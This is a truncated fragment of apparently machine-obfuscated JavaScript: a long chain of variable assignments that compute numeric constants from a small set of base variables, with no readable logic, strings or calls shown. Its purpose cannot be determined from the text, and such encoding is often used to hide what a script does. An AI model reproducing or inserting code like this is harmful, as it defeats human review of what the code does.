WJ=VI+cW*Fr+rC*Fr*Fr+Fr*Fr*Fr,fT=hW+Fr+jp*Fr*Fr+Fr*Fr*Fr,VK=EX+Fr+TW*Fr*Fr+Fr*Fr*Fr,DK=VI+d7*Fr+d7*Fr*Fr+Fr*Fr*Fr,tm=TW+Fr+hW*Fr*Fr+Fr*Fr*Fr,GT=cW+rC*Fr+jp*Fr*Fr+Fr*Fr*Fr,Cf=rC+cW*Fr+hW*Fr*Fr+Fr*Fr*Fr,WE=TW+cW*Fr+jp*Fr*Fr+Fr*Fr*Fr,zV=TW+d7*Fr+EX*Fr*Fr+Fr*Fr*Fr,O3=cW+EX*Fr+hW*Fr*Fr+Fr*Fr*Fr,Xt=d7+jp*Fr+jp*Fr*Fr+Fr*Fr*Fr,mD=cW+rC*Fr+VI*Fr*Fr,BK=YX+EX*Fr+Fr*Fr+Fr*Fr*Fr,cg=TW+hW*Fr+VI*Fr*Fr+Fr*Fr*Fr,YU=hW+Fr+VI*Fr*Fr+Fr*Fr*Fr,CR=cW+hW*Fr+Fr*Fr+Fr*Fr*Fr,b5=rC+hW*Fr+rC*Fr*Fr+Fr*Fr*Fr,n5=YX+hW*Fr+VI*Fr*Fr+Fr*Fr*Fr,bW=KX+YX*Fr+hW*Fr*Fr,Vv=YX+rC*Fr+YX*Fr*Fr+Fr*Fr*Fr,rK=TW+TW*Fr+rC*Fr*Fr+Fr*Fr*Fr,KO=VI+VI*Fr+rC*Fr*Fr+Fr*Fr*Fr,Cp=VI+d7*Fr+Fr*Fr,TT=YX+TW*Fr+jp*Fr*Fr+Fr*Fr*Fr,c5=VI+EX*Fr+EX*Fr*Fr+Fr*Fr*Fr,X2=hW+cW*Fr+jp*Fr*Fr,jJ=VI+Fr+hW*Fr*Fr+Fr*Fr*Fr,nC=cW+rC*Fr+d7*Fr*Fr,IX=TW+YX*Fr+jp*Fr*Fr,Nb=YX+EX*Fr+hW*Fr*Fr,HG=TW+jp*Fr+jp*Fr*Fr,NI=d7+jp*Fr+d7*Fr*Fr,Y3=YX+TW*Fr+YX*Fr*Fr+Fr*Fr*Fr,ld=VI+hW*Fr+hW*Fr*Fr+Fr*Fr*Fr,D=YX+rC*Fr+cW*Fr*Fr+Fr*Fr*Fr,gg=KX+YX*Fr+jp*Fr*Fr+Fr*Fr*Fr,AI=jp+EX*Fr+Fr*Fr,KP=VI+hW*Fr,NP=YX+cW*Fr+Fr*Fr,qv=d7+EX*Fr+TW*Fr*Fr+Fr*Fr*Fr,DO=hW+YX*Fr,cv=KX+hW*Fr+rC*Fr*Fr+Fr*Fr*Fr,dC=jp+Fr+Fr*Fr,hm=rC+d7*Fr+YX*Fr*Fr+Fr*Fr*Fr,UK=KX+VI*Fr+d7*Fr*Fr+Fr*Fr*Fr,JJ=hW+hW*Fr+Fr*Fr+Fr*Fr*Fr,UL=KX+hW*Fr+hW*Fr*Fr+Fr*Fr*Fr,Dj=cW+VI*Fr+VI*Fr*Fr+Fr*Fr*Fr,J2=cW+VI*Fr+Fr*Fr,PD=VI+VI*Fr+YX*Fr*Fr+Fr*Fr*Fr,Gl=jp+d7*Fr+hW*Fr*Fr,Mj=YX+hW*Fr+EX*Fr*Fr+Fr*Fr*Fr,BH=YX+VI*Fr+hW*Fr*Fr+Fr*Fr*Fr,Tc=KX+cW*Fr+Fr*Fr,M1=EX+Fr+jp*Fr*Fr+Fr*Fr*Fr,M3=rC+EX*Fr+YX*Fr*Fr+Fr*Fr*Fr,D5=jp+hW*Fr+Fr*Fr+Fr*Fr*Fr,F7=KX+hW*Fr+d7*Fr*Fr,GL=hW+jp*Fr+rC*Fr*Fr+Fr*Fr*Fr,EJ=TW+hW*Fr+EX*Fr*Fr+Fr*Fr*Fr,YG=EX+cW*Fr,Kl=TW+TW*Fr+VI*Fr*Fr,PE=hW+Fr+YX*Fr*Fr+Fr*Fr*Fr,zp=YX+Fr+Fr*Fr,k1=KX+cW*Fr+cW*Fr*Fr+Fr*Fr*Fr,Jt=EX+jp*Fr+d7*Fr*Fr+Fr*Fr*Fr,S=cW+d7*Fr+VI*Fr*Fr,m2=cW+hW*Fr+hW*Fr*Fr+Fr*Fr*Fr,C3=VI+rC*Fr+rC*Fr*Fr+Fr*Fr*Fr,pr=VI+jp*Fr+cW*Fr*Fr+Fr*Fr*Fr,UT=d7+d7*Fr+EX*Fr*Fr+Fr*Fr*Fr,lR=cW+VI*Fr,QK=hW+VI*Fr+rC*Fr*Fr+Fr*Fr*Fr,jR=cW+TW*Fr+jp*Fr*Fr,D1=d7+jp*Fr+VI*Fr*Fr+Fr*Fr*Fr,Pt=rC+cW*Fr+Fr*Fr+Fr*Fr*Fr,X=hW+jp*Fr+VI*Fr*Fr,BL=KX+YX*Fr+d7*Fr*Fr+Fr*Fr*Fr,xR=d7+Fr+jp*Fr*Fr,Qd=cW+cW*Fr+VI*Fr*Fr,m9=YX+VI*Fr+jp*Fr*Fr+Fr*Fr*Fr,dK=EX+YX*Fr+Fr*Fr+Fr*Fr*Fr,wV=jp+cW*Fr+Fr*Fr+Fr*Fr*Fr,cI=d7+Fr+YX*Fr*Fr+Fr*Fr*Fr,hg=YX+Fr+EX*Fr*Fr+Fr*Fr*Fr,Q5=YX+jp*Fr+Fr*Fr+Fr*Fr*Fr,vj=rC+Fr+hW*Fr*Fr+Fr*Fr*Fr,pj=KX+YX*Fr+VI*Fr*Fr+Fr*Fr*Fr,B=d7+Fr+VI*Fr*Fr,DG=jp+EX*Fr+cW*Fr*Fr+Fr*Fr*Fr,BO=cW+hW*Fr+Fr*Fr,lt=EX+VI*Fr+cW*Fr*Fr+Fr*Fr*Fr,OC=TW+d7*Fr+rC*Fr*Fr,qj=EX+EX*Fr+jp*Fr*Fr+Fr*Fr*Fr,zv=rC+cW*Fr+rC*Fr*Fr+Fr*Fr*Fr,VV=d7+jp*Fr+cW*Fr*Fr+Fr*Fr*Fr,B5=hW+cW*Fr+YX*Fr*Fr+Fr*Fr*Fr,RO=hW+hW*Fr,JX=hW+cW*Fr+hW*Fr*Fr,dH=YX+d7*Fr+EX*Fr*Fr+Fr*Fr*Fr,Vl=EX+YX*Fr+rC*Fr*Fr,EK=EX+jp*Fr+VI*Fr*Fr+Fr*Fr*Fr,Rr=d7+jp*Fr+YX*Fr*Fr,Nj=VI+VI*Fr+d7*Fr*Fr+Fr*Fr*Fr,SG=d7+rC*Fr+VI*Fr*Fr+Fr*Fr*Fr,w3=YX+cW*Fr+Fr*Fr+Fr*Fr*Fr,gC=KX+jp*Fr,Og=hW+jp*Fr+YX*Fr*Fr+Fr*Fr*Fr,df=KX+VI*Fr+EX*Fr*Fr+Fr*Fr*Fr,nU=YX+hW*Fr+YX*Fr*Fr+Fr*Fr*Fr,IV=rC+TW*Fr+hW*Fr*Fr+Fr*Fr*Fr,VH=jp+TW*Fr+hW*Fr*Fr+Fr*Fr*Fr,Ur=hW+rC*Fr+VI*Fr*Fr,cK=hW+cW*Fr+jp*Fr*Fr+Fr*Fr*Fr,VD=TW+hW*Fr+VI*Fr*Fr,Ov=hW+EX*Fr+rC*Fr*Fr+Fr*Fr*Fr,g5=KX+TW*Fr+EX*Fr*Fr+Fr*Fr*Fr,zK=KX+rC*Fr+rC*Fr*Fr+Fr*Fr*Fr,Cj=TW+hW*Fr+hW*Fr*Fr+Fr*Fr*Fr,DH=d7+TW*Fr+VI*Fr*Fr+Fr*Fr*Fr,X3=d7+Fr+rC*Fr*Fr+Fr*Fr*Fr,cp=EX+EX*Fr+cW*Fr*Fr,kR=jp+YX*Fr+YX*Fr*Fr,gJ=rC+rC*Fr+rC*Fr*Fr+Fr*Fr*Fr,Vg=TW+hW*Fr+Fr*Fr+Fr*Fr*Fr,Vc=jp+jp*Fr+VI*Fr*Fr,xv=cW+jp*Fr+hW*Fr*Fr+Fr*Fr*Fr,XV=YX+EX*Fr+EX*Fr*Fr+Fr*Fr*Fr,DE=YX+hW*Fr+jp*Fr*Fr+Fr*Fr*Fr,sW=cW+YX*Fr+hW*Fr*Fr,N9=TW+VI*Fr+rC*Fr*Fr+Fr*Fr*Fr,OU=cW+YX*Fr+EX*Fr*Fr+Fr*Fr*Fr,Ef=KX+EX*Fr+VI*Fr*Fr+Fr*Fr*Fr,PW=YX+EX*Fr+jp*Fr*Fr,HE=VI+hW*Fr+cW*Fr*Fr+Fr*Fr*Fr,SU=cW+EX*Fr+Fr*Fr+Fr*Fr*Fr,R3=YX+YX*Fr+hW*Fr*Fr+Fr*Fr*Fr,Wc=d7+Fr+Fr*Fr+Fr*Fr*Fr,f7=EX+VI*Fr,X7=VI+d7*Fr+Fr*Fr+Fr*Fr*Fr,Mb=cW+jp*Fr+jp*Fr*Fr,fd=KX+YX*Fr+rC*Fr*Fr,FO=jp+Fr,HV=EX+VI*Fr+YX*Fr*Fr+Fr*Fr*Fr,hX=rC+YX*Fr+jp*Fr*Fr,Ac=KX+YX*Fr+rC*Fr*Fr+Fr*Fr*Fr,g1=d7+cW*Fr+hW*Fr*Fr+Fr*Fr*Fr,Vb=KX+jp*Fr+YX*Fr*Fr,HO=KX+VI*Fr,WO=VI+TW*Fr+YX*Fr*Fr,vH=d7+rC*Fr+cW*Fr*Fr+Fr*Fr*Fr,dJ=EX+jp*Fr+EX*Fr*Fr+Fr*Fr*Fr,QG=cW+TW*Fr+rC*Fr*Fr,CI=KX+TW*Fr+Fr*Fr,WU=hW+EX*Fr+VI*Fr*Fr+Fr*Fr*Fr,z5=jp+Fr+EX*Fr*Fr+Fr*Fr*Fr,UU=hW+jp*Fr+Fr*Fr+Fr*Fr*Fr,IR=d7+VI*Fr+d7*Fr*Fr,dr=jp+d7*Fr+jp*Fr*Fr+Fr*Fr*Fr,AE=VI+Fr+Fr*Fr+Fr*Fr*Fr,sD=VI+YX*Fr,kl=VI+cW*Fr+Fr*Fr,nW=jp+VI*Fr,Um=TW+rC*Fr+jp*Fr*Fr+Fr*Fr*Fr,FX=YX+TW*Fr+d7*Fr*Fr,lg=d7+EX*Fr+rC*Fr*Fr+Fr*Fr*Fr,B9=cW+EX*Fr+jp*Fr*Fr+Fr*Fr*Fr,cf=KX+Fr+Fr*Fr+Fr*Fr*Fr,q9=KX+Fr+YX*Fr*Fr+Fr*Fr*Fr,nE=VI+TW*Fr+YX*Fr*Fr+Fr*Fr*Fr,sK=hW+d7*Fr+hW*Fr*Fr+Fr*Fr*Fr,Lg=YX+jp*Fr+EX*Fr*Fr+Fr*Fr*Fr,rf=cW+rC*Fr+rC*Fr*Fr+Fr*Fr*Fr,vr=YX+EX*Fr+VI*Fr*Fr,JV=EX+cW*Fr+YX*Fr*Fr+Fr*Fr*Fr,Ic=YX+Fr,RH=KX+jp*Fr+rC*Fr*Fr+Fr*Fr*Fr,CL=VI+rC*Fr+VI*Fr*Fr+Fr*Fr*Fr,nL=YX+VI*Fr+YX*Fr*Fr+Fr*Fr*Fr,HL=rC+TW*Fr+VI*Fr*Fr+Fr*Fr*Fr,CC=rC+rC*Fr+Fr*Fr,TE=KX+YX*Fr+hW*Fr*Fr+Fr*Fr*Fr,V5=d7+EX*Fr+Fr*Fr+Fr*Fr*Fr,N7=KX+cW*Fr,R2=jp+cW*Fr+EX*Fr*Fr+Fr*Fr*Fr,ht=EX+cW*Fr+hW*Fr*Fr+Fr*Fr*Fr,UV=rC+EX*Fr+d7*Fr*Fr+Fr*Fr*Fr,x7=rC+VI*Fr+YX*Fr*Fr,gp=jp+YX*Fr+Fr*Fr,fL=VI+EX*Fr+jp*Fr*Fr+Fr*Fr*Fr,I1=rC+YX*Fr+YX*Fr*Fr+Fr*Fr*Fr,E2=EX+Fr+EX*Fr*Fr+Fr*Fr*Fr,kP=cW+YX*Fr+rC*Fr*Fr,ML=cW+YX*Fr+VI*Fr*Fr+Fr*Fr*Fr,wI=jp+TW*Fr+EX*Fr*Fr+Fr*Fr*Fr,WP=EX+jp*Fr+hW*Fr*Fr,vb=cW+EX*Fr+Fr*Fr,Sj=VI+jp*Fr+YX*Fr*Fr+Fr*Fr*Fr,mt=YX+EX*Fr+rC*Fr*Fr+Fr*Fr*Fr,YW=cW+jp*Fr+VI*Fr*Fr,pV=d7+jp*Fr+YX*Fr*Fr+Fr*Fr*Fr,Y=rC+jp*Fr+hW*Fr*Fr,zm=hW+rC*Fr+YX*Fr*Fr+Fr*Fr*Fr,VE=EX+EX*Fr+rC*Fr*Fr+Fr*Fr*Fr,KV=KX+d7*Fr+hW*Fr*Fr+Fr*Fr*Fr,Ht=VI+cW*Fr+EX*Fr*Fr+Fr*Fr*Fr,EE=rC+EX*Fr+rC*Fr*Fr+Fr*Fr*Fr,v3=KX+EX*Fr+rC*Fr*Fr+Fr*Fr*Fr,Or=d7+hW*Fr+hW*Fr*Fr,Iv=TW+d7*Fr+Fr*Fr+Fr*Fr*Fr,Xm=KX+Fr+VI*Fr*Fr+Fr*Fr*Fr,Jm=VI+hW*Fr+rC*Fr*Fr+Fr*Fr*Fr,Hr=VI+Fr+d7*Fr*Fr,UC=YX+d7*Fr,bT=jp+EX*Fr+hW*Fr*Fr+Fr*Fr*Fr,gV=rC+jp*Fr+EX*Fr*Fr+Fr*Fr*Fr,Fp=VI+Fr+jp*Fr*Fr,rR=d7+cW*Fr,WX=KX+YX*Fr+VI*Fr*Fr,rv=d7+d7*Fr+VI*Fr*Fr+Fr*Fr*Fr,l1=rC+EX*Fr+hW*Fr*Fr+Fr*Fr*Fr,vg=rC+YX*Fr+Fr*Fr+Fr*Fr*Fr,xJ=rC+d7*Fr+Fr*Fr+Fr*Fr*Fr,Vt=jp+rC*Fr+Fr*Fr+Fr*Fr*Fr,E5=KX+Fr+EX*Fr*Fr+Fr*Fr*Fr,Md=hW+EX*Fr+hW*Fr*Fr,gr=VI+cW*Fr+hW*Fr*Fr,Kp=hW+rC*Fr+d7*Fr*Fr,tJ=d7+cW*Fr+Fr*Fr+Fr*Fr*Fr,gK=hW+Fr+d7*Fr*Fr+Fr*Fr*Fr,vV=VI+d7*Fr+YX*Fr*Fr+Fr*Fr*Fr,xf=hW+TW*Fr+EX*Fr*Fr+Fr*Fr*Fr,Lv=jp+rC*Fr+YX*Fr*Fr+Fr*Fr*Fr,J=KX+cW*Fr+YX*Fr*Fr,j1=TW+rC*Fr+rC*Fr*Fr+Fr*Fr*Fr,tf=VI+TW*Fr+VI*Fr*Fr+Fr*Fr*Fr,WD=KX+TW*Fr,lH=hW+d7*Fr+rC*Fr*Fr+Fr*Fr*Fr,lb=cW+Fr+Fr*Fr,ZO=rC+d7*Fr+VI*Fr*Fr,Qj=cW+rC*Fr+Fr*Fr+Fr*Fr*Fr,AT=EX+VI*Fr+Fr*Fr+Fr*Fr*Fr,AG=cW+VI*Fr+hW*Fr*Fr,mU=KX+TW*Fr+cW*Fr*Fr+Fr*Fr*Fr,Lj=YX+d7*Fr+rC*Fr*Fr+Fr*Fr*Fr,nm=jp+EX*Fr+jp*Fr*Fr+Fr*Fr*Fr,ZG=jp+EX*Fr+YX*Fr*Fr,Xg=TW+EX*Fr+rC*Fr*Fr+Fr*Fr*Fr,W3=rC+VI*Fr+Fr*Fr+Fr*Fr*Fr,r1=KX+VI*Fr+YX*Fr*Fr+Fr*Fr*Fr,F9=d7+EX*Fr+VI*Fr*Fr+Fr*Fr*Fr,hD=KX+VI*Fr+VI*Fr*Fr+Fr*Fr*Fr,Dv=rC+rC*Fr+EX*Fr*Fr+Fr*Fr*Fr,jO=VI+VI*Fr+Fr*Fr+Fr*Fr*Fr,fl=TW+Fr,PT=VI+Fr+rC*Fr*Fr+Fr*Fr*Fr,l9=d7+cW*Fr+d7*Fr*Fr+Fr*Fr*Fr,Vp=YX+hW*Fr+jp*Fr*Fr,lv=d7+jp*Fr+hW*Fr*Fr+Fr*Fr*Fr,F2=d7+TW*Fr+EX*Fr*Fr+Fr*Fr*Fr,qt=TW+jp*Fr+EX*Fr*Fr+Fr*Fr*Fr,zt=YX+d7*Fr+Fr*Fr+Fr*Fr*Fr,Yd=TW+cW*Fr+EX*Fr*Fr+Fr*Fr*Fr,mf=jp+d7*Fr+VI*Fr*Fr+Fr*Fr*Fr,jm=KX+d7*Fr+jp*Fr*Fr+Fr*Fr*Fr,z3=YX+jp*Fr+rC*Fr*Fr+Fr*Fr*Fr,Jd=KX+cW*Fr+rC*Fr*Fr,N5=EX+d7*Fr+jp*Fr*Fr+Fr*Fr*Fr,ZE=YX+rC*Fr+rC*Fr*Fr+Fr*Fr*Fr,MO=EX+jp*Fr+rC*Fr*Fr,Sc=cW+d7*Fr+hW*Fr*Fr+Fr*Fr*Fr,Pf=KX+jp*Fr+hW*Fr*Fr+Fr*Fr*Fr,O=rC+YX*Fr,fb=cW+VI*Fr+hW*Fr*Fr+Fr*Fr*Fr,J7=cW+d7*Fr+YX*Fr*Fr+Fr*Fr*Fr,jI=d7+cW*Fr+rC*Fr*Fr,tj=EX+Fr+VI*Fr*Fr+Fr*Fr*Fr,kO=cW+rC*Fr+hW*Fr*Fr,KU=EX+rC*Fr+cW*Fr*Fr+Fr*Fr*Fr,rE=cW+cW*Fr+jp*Fr*Fr+Fr*Fr*Fr,w=cW+cW*Fr,R=hW+YX*Fr+Fr*Fr,EO=YX+YX*Fr,A1=jp+rC*Fr+VI*Fr*Fr+Fr*Fr*Fr,Qb=EX+rC*Fr,D9=rC+rC*Fr+YX*Fr*Fr+Fr*Fr*Fr,ZX=TW+cW*Fr+hW*Fr*Fr,LE=KX+TW*Fr+VI*Fr*Fr+Fr*Fr*Fr,P7=TW+hW*Fr+hW*Fr*Fr,MP=d7+EX*Fr+hW*Fr*Fr,FE=jp+EX*Fr+Fr*Fr+Fr*Fr*Fr,Hg=KX+hW*Fr+d7*Fr*Fr+Fr*Fr*Fr,mv=TW+VI*Fr+d7*Fr*Fr+Fr*Fr*Fr,rG=VI+EX*Fr+Fr*Fr,vJ=jp+VI*Fr+EX*Fr*Fr+Fr*Fr*Fr,qT=KX+d7*Fr+YX*Fr*Fr+Fr*Fr*Fr,Uv=YX+Fr+YX*Fr*Fr+Fr*Fr*Fr,tP=TW+cW*Fr+YX*Fr*Fr,L1=VI+YX*Fr+Fr*Fr+Fr*Fr*Fr,LU=TW+cW*Fr+hW*Fr*Fr+Fr*Fr*Fr,w5=rC+EX*Fr+EX*Fr*Fr+Fr*Fr*Fr,GV=cW+YX*Fr+rC*Fr*Fr+Fr*Fr*Fr,NT=EX+d7*Fr+rC*Fr*Fr+Fr*Fr*Fr,M7=TW+TW*Fr+rC*Fr*Fr,Kj=TW+EX*Fr+jp*Fr*Fr+Fr*Fr*Fr,I2=YX+d7*Fr+Fr*Fr,xT=YX+YX*Fr+Fr*Fr+Fr*Fr*Fr,cU=jp+d7*Fr+hW*Fr*Fr+Fr*Fr*Fr,Zt=rC+EX*Fr+VI*Fr*Fr+Fr*Fr*Fr,Zv=rC+EX*Fr+cW*Fr*Fr+Fr*Fr*Fr,V1=hW+cW*Fr+VI*Fr*Fr+Fr*Fr*Fr,ZI=KX+jp*Fr+rC*Fr*Fr,mE=TW+rC*Fr+hW*Fr*Fr+Fr*Fr*Fr,d9=EX+VI*Fr+rC*Fr*Fr+Fr*Fr*Fr,XI=VI+Fr,QJ=KX+YX*Fr+Fr*Fr+Fr*Fr*Fr,p1=d7+hW*Fr+EX*Fr*Fr+Fr*Fr*Fr,SL=cW+TW*Fr+YX*Fr*Fr+Fr*Fr*Fr,mK=EX+hW*Fr+hW*Fr*Fr+Fr*Fr*Fr,rV=EX+Fr+hW*Fr*Fr+Fr*Fr*Fr,MI=jp+Fr+jp*Fr*Fr,CO=hW+VI*Fr+hW*Fr*Fr,OT=hW+VI*Fr+hW*Fr*Fr+Fr*Fr*Fr,RP=jp+TW*Fr+rC*Fr*Fr,HH=TW+YX*Fr+jp*Fr*Fr+Fr*Fr*Fr,qE=YX+cW*Fr+EX*Fr*Fr+Fr*Fr*Fr,Kb=hW+TW*Fr,E=EX+EX*Fr+rC*Fr*Fr,nf=hW+jp*Fr+d7*Fr*Fr+Fr*Fr*Fr,WT=hW+EX*Fr+EX*Fr*Fr+Fr*Fr*Fr,Ej=cW+rC*Fr+YX*Fr*Fr+Fr*Fr*Fr,Qr=rC+Fr+VI*Fr*Fr+Fr*Fr*Fr,tI=TW+YX*Fr+YX*Fr*Fr,E1=rC+YX*Fr+VI*Fr*Fr+Fr*Fr*Fr,KW=hW+jp*Fr+rC*Fr*Fr,bm=hW+EX*Fr+hW*Fr*Fr+Fr*Fr*Fr,Am=jp+VI*Fr+rC*Fr*Fr+Fr*Fr*Fr,Bb=KX+rC*Fr,bL=YX+cW*Fr+rC*Fr*Fr+Fr*Fr*Fr,lU=jp+jp*Fr+EX*Fr*Fr+Fr*Fr*Fr,Bc=jp+hW*Fr+jp*Fr*Fr,vK=jp+YX*Fr+YX*Fr*Fr+Fr*Fr*Fr,Rp=EX+TW*Fr+VI*Fr*Fr,qf=YX+d7*Fr+hW*Fr*Fr+Fr*Fr*Fr,OG=YX+YX*Fr+rC*Fr*Fr,j5=d7+rC*Fr+EX*Fr*Fr+Fr*Fr*Fr,WI=cW+d7*Fr,vl=KX+VI*Fr+hW*Fr*Fr,Tf=VI+cW*Fr+hW*Fr*Fr+Fr*Fr*Fr,xC=jp+YX*Fr+VI*Fr*Fr+Fr*Fr*Fr,QV=VI+rC*Fr+hW*Fr*Fr+Fr*Fr*Fr,zJ=rC+jp*Fr+jp*Fr*Fr+Fr*Fr*Fr,BG=d7+YX*Fr+YX*Fr*Fr,gH=hW+hW*Fr+YX*Fr*Fr+Fr*Fr*Fr,lm=VI+jp*Fr+Fr*Fr+Fr*Fr*Fr,SV=cW+hW*Fr+rC*Fr*Fr+Fr*Fr*Fr,sC=cW+hW*Fr+hW*Fr*Fr,HJ=rC+rC*Fr+Fr*Fr+Fr*Fr*Fr,Rj=EX+cW*Fr+Fr*Fr+Fr*Fr*Fr,ZR=EX+Fr+hW*Fr*Fr,vT=TW+Fr+cW*Fr*Fr+Fr*Fr*Fr,Jf=cW+jp*Fr+EX*Fr*Fr+Fr*Fr*Fr,jC=KX+VI*Fr+Fr*Fr,FH=YX+EX*Fr+YX*Fr*Fr+Fr*Fr*Fr,d5=EX+TW*Fr+Fr*Fr+Fr*Fr*Fr,Nr=YX+TW*Fr+YX*Fr*Fr,m5=KX+hW*Fr+VI*Fr*Fr+Fr*Fr*Fr,kb=jp+cW*Fr+VI*Fr*Fr,Z3=rC+cW*Fr+jp*Fr*Fr+Fr*Fr*Fr,GC=TW+jp*Fr+hW*Fr*Fr,gf=YX+cW*Fr+d7*Fr*Fr+Fr*Fr*Fr,km=TW+TW*Fr+YX*Fr*Fr+Fr*Fr*Fr,AH=hW+VI*Fr+d7*Fr*Fr+Fr*Fr*Fr,bK=rC+d7*Fr+jp*Fr*Fr+Fr*Fr*Fr,Zr=d7+YX*Fr,st=hW+TW*Fr+YX*Fr*Fr+Fr*Fr*Fr,NC=d7+rC*Fr+VI*Fr*Fr,jt=TW+hW*Fr+rC*Fr*Fr+Fr*Fr*Fr,qI=EX+VI*Fr+VI*Fr*Fr,S3=d7+VI*Fr+EX*Fr*Fr+Fr*Fr*Fr,fV=hW+d7*Fr+VI*Fr*Fr+Fr*Fr*Fr,ST=d7+d7*Fr+d7*Fr*Fr+Fr*Fr*Fr,Im=KX+rC*Fr+Fr*Fr+Fr*Fr*Fr,n2=hW+TW*Fr+YX*Fr*Fr,R5=rC+YX*Fr+EX*Fr*Fr+Fr*Fr*Fr,ZC=cW+rC*Fr+Fr*Fr,PR=TW+TW*Fr+Fr*Fr,FT=EX+TW*Fr+YX*Fr*Fr+Fr*Fr*Fr,QU=rC+jp*Fr+VI*Fr*Fr+Fr*Fr*Fr,Ed=d7+TW*Fr+hW*Fr*Fr,LV=TW+EX*Fr+VI*Fr*Fr+Fr*Fr*Fr,SC=EX+EX*Fr+Fr*Fr,lc=KX+cW*Fr+VI*Fr*Fr,br=YX+rC*Fr+Fr*Fr,pv=KX+hW*Fr+YX*Fr*Fr+Fr*Fr*Fr,A5=YX+jp*Fr+VI*Fr*Fr+Fr*Fr*Fr,Kt=jp+hW*Fr+hW*Fr*Fr+Fr*Fr*Fr,ff=YX+EX*Fr+VI*Fr*Fr+Fr*Fr*Fr,jr=d7+hW*Fr+VI*Fr*Fr,xV=rC+hW*Fr+YX*Fr*Fr+Fr*Fr*Fr,kW=d7+hW*Fr+jp*Fr*Fr,xK=d7+jp*Fr+EX*Fr*Fr+Fr*Fr*Fr,Y2=hW+Fr+hW*Fr*Fr,sH=cW+VI*Fr+jp*Fr*Fr+Fr*Fr*Fr,JR=hW+TW*Fr+hW*Fr*Fr,P5=rC+VI*Fr+d7*Fr*Fr+Fr*Fr*Fr,PG=EX+hW*Fr,nb=KX+jp*Fr+hW*Fr*Fr,hL=KX+jp*Fr+Fr*Fr+Fr*Fr*Fr,bg=TW+YX*Fr+VI*Fr*Fr+Fr*Fr*Fr,UJ=rC+Fr+rC*Fr*Fr+Fr*Fr*Fr,DJ=TW+jp*Fr+VI*Fr*Fr+Fr*Fr*Fr,nl=VI+cW*Fr+VI*Fr*Fr,Y9=VI+EX*Fr+rC*Fr*Fr+Fr*Fr*Fr,Gj=EX+rC*Fr+VI*Fr*Fr+Fr*Fr*Fr,fr=EX+jp*Fr+rC*Fr*Fr+Fr*Fr*Fr,k2=cW+hW*Fr,bp=rC+EX*Fr+Fr*Fr,lI=KX+Fr,bG=VI+rC*Fr+hW*Fr*Fr,Rb=YX+hW*Fr+Fr*Fr,tU=VI+YX*Fr+hW*Fr*Fr+Fr*Fr*Fr,BJ=d7+rC*Fr+d7*Fr*Fr+Fr*Fr*Fr,zG=hW+VI*Fr+VI*Fr*Fr,fG=TW+rC*Fr+Fr*Fr,s2=KX+jp*Fr+d7*Fr*Fr,ER=cW+cW*Fr+YX*Fr*Fr,Z2=d7+Fr+Fr*Fr,FV=jp+TW*Fr+d7*Fr*Fr+Fr*Fr*Fr,jl=VI+rC*Fr,q5=d7+hW*Fr+cW*Fr*Fr+Fr*Fr*Fr,YI=rC+jp*Fr,fW=jp+d7*Fr+d7*Fr*Fr,zg=hW+YX*Fr+rC*Fr*Fr+Fr*Fr*Fr,w9=EX+VI*Fr+hW*Fr*Fr+Fr*Fr*Fr,gT=d7+d7*Fr+Fr*Fr+Fr*Fr*Fr,AU=TW+Fr+jp*Fr*Fr+Fr*Fr*Fr,Cc=EX+hW*Fr+hW*Fr*Fr,rD=jp+rC*Fr+YX*Fr*Fr,Nt=EX+hW*Fr+Fr*Fr+Fr*Fr*Fr,sj=YX+VI*Fr+EX*Fr*Fr+Fr*Fr*Fr,Pj=rC+cW*Fr+YX*Fr*Fr+Fr*Fr*Fr,Vr=TW+rC*Fr,Cd=TW+YX*Fr+VI*Fr*Fr,RJ=KX+jp*Fr+jp*Fr*Fr+Fr*Fr*Fr,J5=hW+YX*Fr+d7*Fr*Fr+Fr*Fr*Fr,m1=VI+hW*Fr+EX*Fr*Fr+Fr*Fr*Fr,dP=TW+Fr+Fr*Fr+Fr*Fr*Fr,T5=hW+rC*Fr+Fr*Fr+Fr*Fr*Fr,HD=rC+hW*Fr+Fr*Fr,tH=d7+cW*Fr+EX*Fr*Fr+Fr*Fr*Fr,L=VI+d7*Fr,qL=hW+cW*Fr+EX*Fr*Fr+Fr*Fr*Fr,KR=jp+TW*Fr+YX*Fr*Fr,qb=d7+jp*Fr+Fr*Fr,Ob=YX+YX*Fr+YX*Fr*Fr+Fr*Fr*Fr,E7=VI+VI*Fr+hW*Fr*Fr,bd=TW+TW*Fr+d7*Fr*Fr,Xp=TW+YX*Fr+rC*Fr*Fr,Yr=rC+TW*Fr+rC*Fr*Fr,Rt=cW+Fr+EX*Fr*Fr+Fr*Fr*Fr,jE=d7+TW*Fr+hW*Fr*Fr+Fr*Fr*Fr,Er=VI+YX*Fr+jp*Fr*Fr,PO=EX+hW*Fr+VI*Fr*Fr,rW=EX+d7*Fr,vE=jp+YX*Fr+EX*Fr*Fr+Fr*Fr*Fr,f3=jp+d7*Fr+Fr*Fr+Fr*Fr*Fr,Jp=VI+jp*Fr+jp*Fr*Fr,np=VI+VI*Fr,qJ=cW+TW*Fr+Fr*Fr+Fr*Fr*Fr,lj=KX+VI*Fr+jp*Fr*Fr+Fr*Fr*Fr,n1=VI+Fr+d7*Fr*Fr+Fr*Fr*Fr,wp=d7+YX*Fr+YX*Fr*Fr+Fr*Fr*Fr,IO=YX+jp*Fr+rC*Fr*Fr,fU=cW+d7*Fr+VI*Fr*Fr+Fr*Fr*Fr,WG=hW+hW*Fr+YX*Fr*Fr,JW=KX+Fr+hW*Fr*Fr,ZL=TW+cW*Fr+rC*Fr*Fr+Fr*Fr*Fr,GP=d7+EX*Fr+VI*Fr*Fr,Fb=jp+TW*Fr,qK=jp+hW*Fr+rC*Fr*Fr+Fr*Fr*Fr,hj=hW+jp*Fr+EX*Fr*Fr+Fr*Fr*Fr,sO=TW+YX*Fr+EX*Fr*Fr+Fr*Fr*Fr,Dc=d7+hW*Fr+Fr*Fr,BE=rC+jp*Fr+rC*Fr*Fr+Fr*Fr*Fr,sP=YX+rC*Fr,wX=TW+hW*Fr+d7*Fr*Fr,B2=cW+Fr,xc=hW+TW*Fr+Fr*Fr,nV=TW+cW*Fr+Fr*Fr+Fr*Fr*Fr,QT=hW+YX*Fr+YX*Fr*Fr+Fr*Fr*Fr,TV=rC+d7*Fr+VI*Fr*Fr+Fr*Fr*Fr,rH=TW+YX*Fr+Fr*Fr+Fr*Fr*Fr,SX=KX+VI*Fr+rC*Fr*Fr+Fr*Fr*Fr,lL=VI+cW*Fr+VI*Fr*Fr+Fr*Fr*Fr,BD=TW+EX*Fr+hW*Fr*Fr,MK=hW+EX*F